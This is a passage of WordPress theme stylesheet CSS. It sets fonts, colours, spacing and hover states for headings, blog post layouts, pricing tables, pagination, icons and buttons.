    #respond textarea:focus::-moz-placeholder,
    #respond input[type='text']:focus::-moz-placeholder,
    input.wpcf7-form-control.wpcf7-text:focus::-moz-placeholder,
    textarea.wpcf7-form-control.wpcf7-textarea:focus::-moz-placeholder{
    color: #222222;
    }

    h1{
       color: #000000;             font-family: 'Raleway', sans-serif;
        font-size: 75px;     line-height: 75px;     font-style: normal;     font-weight: 400;     letter-spacing: 6px;     text-transform: uppercase;     }
    h2{
            font-family: 'Raleway', sans-serif;
        font-size: 75px;     line-height: 75px;     font-style: normal;     font-weight: 400;     letter-spacing: 6px;     text-transform: uppercase;     }
    h2, h2 a{
    color: #380700;     }
    h3{
            font-family: 'Raleway', sans-serif;
        font-size: 40px;     line-height: 48px;     font-style: normal;     font-weight: 500;     letter-spacing: 4px;     text-transform: uppercase;     }
    h3, h3 a{
    color: #000000;     }
    h4{
            font-family: 'Dancing Script', sans-serif;
        font-size: 30px;     line-height: 40px;     font-style: normal;     font-weight: 400;     letter-spacing: 0px;     text-transform: none;     }
    h4, h4 a{
    color: #000000;     }
    h5{
            font-family: 'Raleway', sans-serif;
        font-size: 15px;     line-height: 22px;     font-style: normal;     font-weight: 700;     letter-spacing: 2px;     text-transform: uppercase;     }
    h5, h5 a{
    color: #000000;     }
    h6{
            font-family: 'Raleway', sans-serif;
        font-size: 13px;     line-height: 19px;     font-style: normal;      font-weight: 600;     letter-spacing: 1px;     text-transform: uppercase;     }
    h6, h6 a{
    color: #000000;     }


    p{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 25px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #0a0a0a    }



    a, p a{
    color: #000000;    font-style: normal;    font-weight: 400;    text-decoration: none;    }

    a:hover,
    p a:hover{
    color: #ffffff;    text-decoration: none;    }

        blockquote h4, blockquote > p{
    font-family: Raleway, sans-serif;font-size: 17px;line-height: 30px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #222222    }

    blockquote{
     border-color: #dedede;         }


    .title h1, .title h1.title_like_separator .vc_text_separator.full .separator_content{
    color: #ffffff;             font-family: 'Raleway', sans-serif;
        font-size: 70px;     line-height: 75px;     font-style: normal;     font-weight: 400;     letter-spacing: 4px;     text-transform: uppercase;     }

    .subtitle, .title_holder .title_subtitle_holder .subtitle.subtitle_like_separator .separator_content{
    color: #0a0a0a;             font-family: 'Dancing Script', sans-serif;
        font-size: 30px;     line-height: 40px;     font-style: normal;     font-weight: 400;     text-transform: capitalize;      letter-spacing: 0px;     }

    .breadcrumb a, .breadcrumb span{
    color: #474747;                                 }

    .breadcrumb a:hover, .breadcrumb span.current{
    color: ;
    }
	.blog_holder.blog_single .single_tags{
		margin-top: 32px;
	}

	.blog_holder.blog_single .blog_navigation{
		padding-top: 25px;
		padding-bottom: 25px;
	}

	.single-post .comment_holder{
		padding-top: 24px;
		padding-bottom: 24px;
	}

    .blog_holder.blog_single .author_description{
    padding-top: 70px;padding-bottom: 50px;padding-left: 50px;padding-right: 50px    }

    .blog_holder.blog_single .author_description .author_text_holder .author_name{
    color: #ffffff    }

    .blog_holder.blog_single .author_description .author_text_holder .author_email,
    .blog_holder.blog_single .author_description .author_text_holder .author_text{
    color: #0a0a0a    }
	
   .blog_holder.blog_single .author_description .author_description_inner .image img{
	border-radius: 99px;
   }
	
    .single-post .comment_holder .comments .comment{
    background-color: #ffffff;padding-top: 50px;padding-bottom: 50px;padding-left: 50px;padding-right: 50px    }


    .single-post .comment_holder .comments .comment .text .text_holder,
	.single-post .comment_holder .comments .comment .text .text_holder p{
        color: #ffffff    }

    .single-post .comment_holder .comments .comment .text .comment-reply-link,
    .single-post .comment_holder .comments .comment .text .replay,
    .single-post .comment_holder .comments .comment .text .comment-edit-link{
        color: #750c2b    }

    .single-post .comment_holder .comment .text .comment_date{
        color: #0a0a0a    }
	
   .single-post .comment_holder .comments .comment .image img{
	border-radius: 99px;
   }
		
	
        .blog_holder.blog_standard_type .social_share_dropdown ul li a,
        .blog_holder.blog_standard_type .social_share_dropdown ul li .social_network_icon,
		.blog_holder.blog_standard_type article .social_share_list_holder ul li i{
        color:  #ffffff ;
        }
                    .blog_holder.blog_standard_type .social_share_dropdown ul li:hover,
        .blog_holder.blog_standard_type .social_share_dropdown ul li:hover a span.social_network_icon,
		.blog_holder.blog_standard_type article .social_share_list_holder ul li i:hover{
        color:  #750c2b !important;
        }
    

        .blog_holder.blog_standard_type article .post_excerpt{
			color : #0a0a0a		}
 
    .blog_holder.blog_standard_type article a.read_more_button {
        color: #141414    }
    .blog_holder.blog_standard_type article a.read_more_button:hover {
        color: #020138    }

    .blog_holder.blog_standard_type article .read_more_wrapper>div .social_share_holder>a{
        color: #0a0a0a    }
    .blog_holder.blog_standard_type article .read_more_wrapper>div .social_share_holder>a:hover {
        color: #020138    }




    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover,
    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover{
    background-color: #222222;
    }
    
    .blog_holder.blog_standard_type article.format-link .post_text.link_image .post_text_inner:hover,
    .blog_holder.blog_standard_type article.format-quote .post_text.quote_image .post_text_inner:hover{
      background-color: rgba(34,34,34,0.6);     }


	.blog_holder.blog_standard_type article .audio_image,
	.blog_holder.blog_standard_type article:not(.format-audio) .post_image{
		margin-bottom : 37px !important	}

	.blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2{
		padding-bottom : 23px	}

	.blog_holder.blog_standard_type article:not(.format-link):not(.format-quote) .post_info{
		margin-bottom : 20px	}

	.blog_holder.blog_standard_type article .read_more_wrapper{
		margin-top : 31px	}

	.blog_holder.blog_standard_type:not(.blog_single) article{
		margin-bottom : 70px;
	}


	.blog_holder.blog_standard_type article.format-link .post_info,
	.blog_holder.blog_standard_type article.format-quote .post_info{
		padding-bottom : 0px	}



    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2{
    font-family: Raleway, sans-serif;font-size: 30px;line-height: 36px;letter-spacing: 2px;font-weight: 500;font-style: normal;text-transform: uppercase    }

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2 a,
	.blog_holder.blog_single.blog_standard_type article:not(.format-quote):not(.format-link) h2{
    color: #222222;
    }

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2 a:hover{
    color: #020138;
    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_title h3,
    .blog_holder.blog_standard_type article.format-link .post_text .post_title h3{
    font-family: Raleway, sans-serif;font-size: 16px;line-height: 27px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_title h3 a,
    .blog_holder.blog_standard_type article.format-link .post_text .post_title h3 a,
	.blog_holder.blog_standard_type article.format-quote .post_text .post_title h3,
	.blog_holder.blog_standard_type article.format-link .post_text .post_title h3
	{
    color: #797979;
    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_title h3 a,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_title h3 a,
	.blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_title h3,
	.blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_title h3
	{
    color: #ffffff;
    }
	.blog_holder.blog_standard_type article.format-quote .post_text .quote_author{
	font-family: Raleway, sans-serif;font-size: 11px;line-height: 18px;letter-spacing: 0px;font-weight: 600;font-style: normal;text-transform: uppercase	}

	.blog_holder.blog_standard_type article.format-quote .post_text .quote_author{
	color: #222222;
	}

	.blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .quote_author{
	color: #ffffff;
	}

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div{
   		font-family: Raleway, sans-serif;font-size: 13px;line-height: 14px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: capitalize    }

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div
   {
    color: #141414;
    }

	.blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a
   {
    color: #8c8c8c;
    }

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a:hover{
    	color: #222222;
    }


    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner .post_info,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner .post_info{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 15px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: capitalize    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner .post_info,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner .post_info{
    color: #222222;
    }
    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner .post_info a,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner .post_info a{
    color: #222222;
    }
    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_info,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_info,
    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_info div a,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_info div a{
    color: #ffffff;
    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner .post_info_quote_mark .quote_mark,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner .post_info_link_mark .link_mark{
    color: #b6b6b6;
    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover  .post_info_quote_mark .quote_mark,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_info_link_mark .link_mark{
    color: #ffffff;
    }


		.blog_holder.masonry article .blog_share .social_share_dropdown ul li a span.social_network_icon,
		.blog_holder.masonry_full_width article  .blog_share .social_share_dropdown ul li a span.social_network_icon,
		.blog_holder.masonry article.format-link .post_text.link_image .post_text_inner:hover .post_info .social_share_dropdown ul li a span.social_network_icon,
		.blog_holder.masonry article .social_share_list_holder ul li i,
		.blog_holder.masonry_full_width .social_share_list_holder ul li i
		{
			color:  #ffffff ;
		}
				.blog_holder.masonry article .post_text .post_text_inner .post_info .blog_share .social_share_dropdown ul li a,
		.blog_holder.masonry article  .blog_share .social_share_dropdown ul li a,
		.blog_holder.masonry_full_width article  .blog_share .social_share_dropdown ul li a{
		background-color:  #121212 ;
		}
				.blog_holder.masonry article .blog_share .social_share_dropdown ul li:hover a span.social_network_icon,
		.blog_holder.masonry_full_width article  .blog_share .social_share_dropdown ul li:hover a span.social_network_icon,
		.blog_holder.masonry .social_share_dropdown ul li:hover,
		.blog_holder.masonry .social_share_dropdown ul li:hover a span.social_network_icon,
		.blog_holder.masonry article .social_share_list_holder ul li i:hover,
		.blog_holder.masonry_full_width .social_share_list_holder ul li i:hover{
			color:  rgba(255,255,255,0.85) !important;
		}
	

	.blog_holder.masonry .post_text .post_text_inner,
	.blog_holder.masonry_full_width .post_text .post_text_inner,
	.blog_holder.masonry article.format-link .post_text .post_info,
	.blog_holder.masonry_full_width article.format-link .post_text .post_info,
	.blog_holder.masonry article.format-quote .post_text .post_info,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_info{
	text-align: center	}


        .blog_holder.masonry article .post_excerpt,
		.blog_holder.masonry_full_width article .post_excerpt{
			color : #0a0a0a		}
  
    .blog_holder.masonry article a.read_more_button,
	.blog_holder.masonry_full_width article a.read_more_button{
        color: #0a0a0a;background-color: #ffffff    }
    .blog_holder.masonry article a.read_more_button:hover,
	.blog_holder.masonry_full_width article a.read_more_button:hover {
        color: #020138    }

    .blog_holder.masonry article .read_more_wrapper>div .social_share_holder>a,
	.blog_holder.masonry_full_width article .read_more_wrapper>div .social_share_holder>a{
        color: #0a0a0a    }



	.blog_holder.masonry article.format-link .post_text .post_text_inner:hover,
	.blog_holder.masonry article.format-quote .post_text .post_text_inner:hover,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover{
	background-color: #222222;
	}
	
	.blog_holder.masonry article.format-link .post_text.link_image .post_text_inner:hover,
	.blog_holder.masonry article.format-quote .post_text.quote_image .post_text_inner:hover,
	.blog_holder.masonry_full_width article.format-link .post_text.link_image .post_text_inner:hover,
	.blog_holder.masonry_full_width article.format-quote .post_text.quote_image .post_text_inner:hover{
	  background-color: rgba(34,34,34,0.6); 	}



	.blog_holder.masonry article:not(.format-audio) .post_image,
	.blog_holder.masonry_full_width article:not(.format-audio) .post_image,
	.blog_holder.masonry article .audio_image,
	.blog_holder.masonry_full_width article .audio_image{
		margin-bottom : 40px !important	}

	.blog_holder.masonry article .post_text h4,
	.blog_holder.masonry_full_width article .post_text h4{
		margin-bottom : 14px	}

	.blog_holder.masonry article:not(.format-link):not(.format-quote) .post_info,
	.blog_holder.masonry_full_width article:not(.format-link):not(.format-quote) .post_info{
		margin-bottom : 15px	}



	.blog_holder.masonry article,
	.blog_holder.masonry_full_width article{
		margin-bottom : 51px	}


	.blog_holder.masonry article.format-quote .post_text_inner .post_info,
	.blog_holder.masonry article.format-link .post_text .post_text_inner .post_info,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .post_info,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .post_info{
		padding-bottom : 10px	}




	.blog_holder.masonry article,
	.blog_holder.masonry_full_width article,
	.blog_holder.blog_masonry_meta_info_featured_on_side article,
	.blog_holder.masonry.blog_masonry_meta_info_featured_on_side article.format-link,
	.blog_holder.masonry.blog_masonry_meta_info_featured_on_side article.format-quote,
	.blog_holder.masonry_full_width.blog_masonry_meta_info_featured_on_side article.format-link,
	.blog_holder.masonry_full_width.blog_masonry_meta_info_featured_on_side article.format-quote{
	border-width: 50pxpx	}


	.blog_holder.masonry article:not(.format-quote):not(.format-link) h4,
	.blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) h4{
	font-family: Raleway, sans-serif;font-size: 19px;line-height: 22px;letter-spacing: 2px;font-weight: 500;font-style: normal;text-transform: uppercase	}

	.blog_holder.masonry article:not(.format-quote):not(.format-link) h4 a,
	.blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) h4 a{
	color: #222222;
	}

	.blog_holder.masonry article:not(.format-quote):not(.format-link) h4 a:hover,
	.blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) h4 a:hover{
	color: #020138;
	}
	.blog_holder.masonry article.format-quote .post_text .post_title h3,
	.blog_holder.masonry article.format-link .post_text .post_title h3,
	.blog_holder.masonry article.format-quote .post_text .quote_author,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_title h3,
	.blog_holder.masonry_full_width article.format-link .post_text .post_title h3,
	.blog_holder.masonry_full_width article.format-quote .post_text .quote_author{
	font-family: Raleway, sans-serif;font-size: 16px;line-height: 27px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none	}

	.blog_holder.masonry article.format-quote .post_text .post_title h3 a,
	.blog_holder.masonry article.format-quote .post_text .post_title h3,
	.blog_holder.masonry article.format-link .post_text .post_title h3 a,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_title h3 a,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_title h3,
	.blog_holder.masonry_full_width article.format-link .post_text .post_title h3 a{
	color: #0a0a0a;
	}

	.blog_holder.masonry article.format-quote .post_text .post_text_inner:hover .post_title h3 a,
	.blog_holder.masonry article.format-quote .post_text .post_text_inner:hover .post_title h3,
	.blog_holder.masonry article.format-link .post_text .post_text_inner:hover .post_title h3 a,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .post_title h3 a,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .post_title h3,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover .post_title h3 a{
	color: #750c2b;
	}
	.blog_holder.masonry article.format-quote .post_text .quote_author,
	.blog_holder.masonry_full_width article.format-quote .post_text .quote_author{
	font-family: Raleway, sans-serif;font-size: 11px;line-height: 18px;letter-spacing: 0px;font-weight: 600;font-style: normal;text-transform: uppercase	}

	.blog_holder.masonry article.format-quote .post_text .quote_author,
	.blog_holder.masonry_full_width article.format-quote .post_text .quote_author{
	color: #222222;
	}

	.blog_holder.masonry article.format-quote .post_text .post_text_inner:hover .quote_author,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .quote_author{
	color: #ffffff;
	}


	.blog_holder.masonry article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div,
	.blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div{
	font-family: Raleway, sans-serif;font-size: 13px;line-height: 20px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: capitalize	}

	.blog_holder.masonry article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info,
	.blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info{
	color: #0f0f0f;
	}

	.blog_holder.masonry article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a,
	.blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a
	{
	color: #0a0a0a;
	}


	.blog_holder.masonry article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a:hover,
	.blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a:hover{
	color: #020138;
	}



	.blog_holder.masonry article.format-quote .post_text .post_text_inner .post_info ,
	.blog_holder.masonry article.format-link .post_text .post_text_inner .post_info ,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .post_info ,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .post_info {
	font-family: Raleway, sans-serif;font-size: 13px;line-height: 16px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: capitalize	}

	.blog_holder.masonry article.format-quote .post_text .post_text_inner .post_info,
	.blog_holder.masonry article.format-link .post_text .post_text_inner .post_info,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .post_info,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .post_info{
	color: #222222;
	}
	.blog_holder.masonry article.format-quote .post_text .post_text_inner .post_info a,
	.blog_holder.masonry article.format-link .post_text .post_text_inner .post_info a,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .post_info a,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .post_info a{
	color: #ffffff;
	}
	.blog_holder.masonry article.format-quote .post_text .post_text_inner:hover .post_info,
	.blog_holder.masonry article.format-link .post_text .post_text_inner:hover .post_info,
	.blog_holder.masonry article.format-quote .post_text .post_text_inner:hover .post_info div a,
	.blog_holder.masonry article.format-link .post_text .post_text_inner:hover .post_info div a,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .post_info,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover .post_info,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .post_info div a,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover .post_info div a
	{
	color: #ffffff;
	}

	.blog_holder.masonry article.format-quote .post_text .post_text_inner .quote_mark,
	.blog_holder.masonry article.format-link .post_text .post_text_inner .link_mark,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .quote_mark,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .link_mark{
	color: #1c1c1c;
	}
	.blog_holder.masonry article.format-quote .post_text .post_text_inner:hover .quote_mark,
	.blog_holder.masonry article.format-link .post_text .post_text_inner:hover .link_mark,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .quote_mark,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover .link_mark{
	color: #0a0a0a;
	}













































































    .price_table_inner ul li.pricing_table_content{
     background-color: #f2f2f2;     }

    .price_table_inner ul li.pricing_table_content ul li,
    .eltd_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li,
	.eltd_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper{
         border-width: 0px; 	}

    .price_table_inner ul li.table_title{
		  border-color: #dedede; 		 border-width: 1px; 		 background-color: #f2f2f2; 	}

    .price_table_inner ul li.table_title .title_separator{
      background-color: #dedede;      height: 1px; 	}
    .eltd_pricing_tables .title_on_top .price_table_inner ul li.table_title span{
      border-bottom-color: #dedede;      border-bottom-width: 1px;     }




    .price_table_inner ul li.prices{
     background-color: #222222;     	  border-width: 0px; 	}

    .eltd_pricing_tables .title_on_top .price_table_inner ul li.prices .price_in_table{
           border-width: 0px;     }



    .price_table_inner ul li.pricing_table_content,
    .eltd_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content{
     padding-top: 16px;
    }

    .price_table_inner ul li.pricing_table_content,
    .eltd_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content{
    padding-bottom: 16px;
    }





    .eltd_price_table.active .active_text span span{
    font-family: Raleway, sans-serif;font-size: 11px;line-height: 11px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .price_table_inner ul li.table_title .title_content{
    font-family: Raleway, sans-serif;font-size: 11px;line-height: 17px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #000000    }

    .price_in_table .mark{
    font-family: Raleway, sans-serif;font-size: 15px;line-height: 15px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .price_in_table .price{
    font-family: Raleway, sans-serif;font-size: 55px;line-height: 55px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .price_in_table .value{
    font-family: Raleway, sans-serif;font-size: 20px;line-height: 20px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .price_table_inner .price_button a,
	.eltd_pricing_tables .price_table_inner ul a.button_on_bottom{
    color: #222222;background-color: #f2f2f2;border-color: #dedede;border-style: solid;border-width: 1px    }



    .price_table_inner .price_button a:hover,
	.eltd_pricing_tables .price_table_inner ul a.button_on_bottom:hover{
    color: #ffffff;background-color: #222222;border-color: #222222    }

    .price_table_inner ul li.pricing_table_content{
    font-family: Raleway, sans-serif;font-size: 10px;line-height: 20px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #8c8c8c    }

    .price_table_inner ul li,
	.eltd_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li{
    padding-top: 7px;padding-bottom: 7px    }

    .separator.normal, .separator.with_icon{
        border-bottom-width: 1px;                 border-color: #222222;      border-style: solid;     }

    .separator.small,
    .wpb_column>.wpb_wrapper .separator.small
    {
      border-bottom-width: 1px;               border-color: #222222;            border-style: solid;     }

    .eltd_message{
    background-color: #222222;
    }
    .eltd_message .message_text .message_text_inner{
        color: #ffffff;             font-family: 'Raleway', sans-serif;
         font-size: 15px;        line-height: 15px;         font-style: normal;        font-weight: 600;     }
    .eltd_message.with_icon .eltd_message_icon_inner > i,
    .eltd_message.with_icon .eltd_message_icon_inner > .eltd_font_elegant_icon {
     color:  #ffffff;      font-size: 21px;     }




    .pagination ul li > span,
	.pagination ul li > a,
	.woocommerce-pagination ul.page-numbers li>a,
	.woocommerce-pagination ul.page-numbers li>span,
	.pagination ul li a .pagination_arrow,
	.woocommerce-pagination ul li a .pagination_arrow,
	.single_links_pages span,
	.comment_pager .page-numbers:not(.prev):not(.next) {
    width: 40px;height: 40px;line-height: 40px    }
	.comment_pager .page-numbers.prev,
	.comment_pager .page-numbers.next {
    height: 40px;line-height: 40px    }

    .pagination ul li,
	.woocommerce-pagination ul.page-numbers li,
	.single_links_pages	span,
	.single_links_pages	a span,
	.comment_pager .page-numbers {
		margin: 0 1px 2px 1px;
	}
	@media only screen and (max-width: 600px){
		.pagination.arrows_on_sides ul li.prev,
		.pagination.arrows_on_sides ul li.first,
		.pagination.arrows_on_sides ul li.prev.prev_first,
		.pagination.arrows_on_sides ul li.last,
		.pagination.arrows_on_sides ul li.next,
		.pagination.arrows_on_sides ul li.next.next_last,
		.pagination.standard_left ul li:first-child,
		.comment_pager .prev.page-numbers,
		.comment_pager .next.page-numbers,
		.comment_pager.arrows_on_sides a:first-child,
		.single_links_pages .single_links_pages_inner > span:first-child,
		.single_links_pages .single_links_pages_inner a:last-child a,
		.single_links_pages .single_links_pages_inner a:first-child span,
		.woocommerce-pagination.standard_left ul.page-numbers li:first-child{
			margin: 0 1px 2px 1px !important;
		}
	}


	.pagination ul li a,
	.woocommerce-pagination ul.page-numbers li a,
	.woocommerce-pagination ul.page-numbers li span{
	width: 40px;height: 40px;line-height: 40px	}
	    .pagination ul li > a,
	.pagination ul li span,
	.woocommerce-pagination ul.page-numbers li > a,
	.woocommerce-pagination ul.page-numbers li > span,
	.single_links_pages	a span,
	.comment_pager .page-numbers {
    background-color: #f2f2f2;border-color: #c7c7c7;border-radius: 0px;border-width: 1px    }
	.pagination ul li a:hover ,
	.pagination ul li.active span:hover,
	.woocommerce-pagination ul.page-numbers li a:hover ,
	.woocommerce-pagination ul.page-numbers li>span.dots:hover,
	.woocommerce-pagination ul.page-numbers li > span.current:hover,
	.single_links_pages span:hover,
	.woocommerce-pagination ul.page-numbers li span:hover,
	.comment_pager .current,
	.comment_pager .page-numbers:hover,
	.comment_pager .page-numbers.dots:hover	{
    border-radius: 0px;border-width: 1px;background-color: #222222;border-color: #222222    }
    .pagination ul li.active > span,
	.woocommerce-pagination ul.page-numbers li > span.current,
	.comment_pager .current,
	.single_links_pages span {
    border-radius: 0px;border-width: 1px;background-color: #000000;border-color: #222222    }

    .pagination ul li > span,
    .pagination ul li > a,
    .pagination_prev_and_next_only ul li > a,
    .pagination ul li.active span,
    .pagination ul li > a.inactive,
    .single_links_pages a span,
	.single_links_pages .single_links_pages_inner > span,
    .comment_pager .page-numbers,
    .woocommerce-pagination ul.page-numbers li>a,
    .woocommerce-pagination ul.page-numbers li>span,
    .woocommerce-pagination ul.page-numbers li span.current,
    .woocommerce-pagination ul.page-numbers li a {
    font-family: Raleway, sans-serif;font-size: 13px;letter-spacing: 0px;font-weight: 500;font-style: normal;color: #222222    }


    .pagination ul li a:hover,
    .pagination_prev_and_next_only ul li a:hover,
	.pagination ul li.active span:hover,
    .woocommerce-pagination ul.page-numbers li a:hover,
	.woocommerce-pagination ul.page-numbers li i:hover,
	.woocommerce-pagination ul.page-numbers li > span.current:hover,
    .single_links_pages a span:hover,
	.single_links_pages .single_links_pages_inner > span:hover,
    .comment_pager a:hover,
    .comment_pager .current:hover,
	.comment_pager .page-numbers.dots:hover,
	.woocommerce-pagination ul.page-numbers li a:hover,
	.woocommerce-pagination ul.page-numbers li span:hover{
    color: #ffffff;
    }

    .pagination ul li.active span,
    .woocommerce-pagination ul.page-numbers li span.current,
    .single_links_pages .single_links_pages_inner > span,
	.comment_pager .current{
    color: #ffffff;
    }

	.pagination ul li a .pagination_arrow,
    .pagination_prev_and_next_only ul li a .pagination_arrow,
	.woocommerce-pagination ul li a .pagination_arrow{
	font-size: 16px;
	}



    .eltd_icon_shortcode.circle i, .eltd_icon_shortcode.square i, .eltd_icon_shortcode.circle span,.eltd_icon_shortcode.square span{
     color: #222222;     }

    
    .eltd_icon_shortcode.eltd_icon_shade.circle,.eltd_icon_shortcode.eltd_icon_shade.square{
     background-color: transparent;      border-style: solid;      border-color: #8c8c8c;     border-width: 1px!important;
    }


    .eltd_icon_shortcode.circle:hover i, .eltd_icon_shortcode.square:hover i, .eltd_icon_shortcode.circle:hover span, .eltd_icon_shortcode.square:hover span{
     color: #f2f2f2 !important; 
    }

    
    .eltd_icon_shortcode.circle:hover, .eltd_icon_shortcode.square:hover{
     background-color: #222222!important;      border-style: solid;      border-color: #222222!important;     border-width: 1px!important;
    }

    .eltd_icon_shortcode.normal i, .eltd_icon_shortcode.normal span{
    color: #222222;
    }

    .eltd_icon_shortcode.normal:hover i, .eltd_icon_shortcode.normal:hover span{
    color: #8c8c8c!important;
    }




    .box_holder_icon_inner:not(.normal_icon) .eltd_icon_stack,
    .eltd_icon_with_title:not(.normal_icon) .icon_holder .eltd_icon_stack,
    .eltd_icon_with_title:not(.normal_icon) .eltd_font_elegant_holder,
    .box_holder_icon_inner:not(.normal_icon) .eltd_font_elegant_holder {
        }

    
    .box_holder_icon_inner:not(.normal_icon) .eltd_icon_stack,
    .eltd_icon_with_title:not(.normal_icon) .icon_holder .eltd_icon_stack,
    .eltd_icon_with_title:not(.normal_icon) .eltd_font_elegant_holder,
    .box_holder_icon_inner:not(.normal_icon) .eltd_font_elegant_holder {
                border-width: 1px;
    }
















    .social_share_list_holder ul li i,
    .woocommerce.single-product.single .social_share_list_holder ul li i{
		font-size : 15px ;
		line-height :  15px ;
	}




    .qbutton .button_icon,
    .qbutton.medium .button_icon {
        width: 42px;;
    }
	.blog_holder.blog_standard_type article .read_more_wrapper>div i.social_share_icon,
	.blog_holder.masonry article .read_more_wrapper>div i.social_share_icon,
	.blog_holder.masonry_full_width article .read_more_wrapper>div i.social_share_icon{
		line-height: 42px;
	}
    .qbutton,
	.blog_holder.blog_standard_type article .read_more_wrapper>div .social_share_holder>a,
	.blog_holder.masonry article .read_more_wrapper>div .social_share_holder>a,
	.blog_holder.masonry_full_width article .read_more_wrapper>div .social_share_holder>a,
    .qbutton.medium,
    #submit_comment,
    .load_more a,
    .blog_load_more_button a,
    .post-password-form input[type='submit'] {
